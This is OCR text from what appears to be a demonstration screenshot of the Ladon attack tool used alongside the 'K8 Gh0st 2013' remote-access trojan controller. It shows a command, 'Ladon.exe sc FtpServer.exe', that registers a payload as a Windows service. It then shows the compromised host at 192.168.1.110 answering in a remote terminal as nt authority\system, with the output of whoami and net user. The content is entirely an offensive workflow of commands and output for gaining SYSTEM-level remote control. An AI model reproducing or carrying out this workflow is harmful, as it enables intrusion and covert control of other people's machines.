 本地磁盘 (C:) ▸ 用户 ▸ k8gege
搜索 k8gege
共享
新建文件夹
今天 (2)
这星期的早些时候 (1)
LadonGUI.exe
Ladon
K8 Gh0st 2013 V1.0
查看(V) 帮助(H)
ID 外网IP 内网IP 计算机名/备注 操作系统 处理器 延迟
0 192.168.1.110 192.168.1.110 Win7 (null) SP1 (Build 7... 3292... 0 -
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon.exe sc FtpServer.exe
Ladon 6.6
Start: 2020/6/13 17:13:13
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load SC
[SC] CreateService 成功
C:\Users\k8gege>
\\192.168.1.110 - 远程终端
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>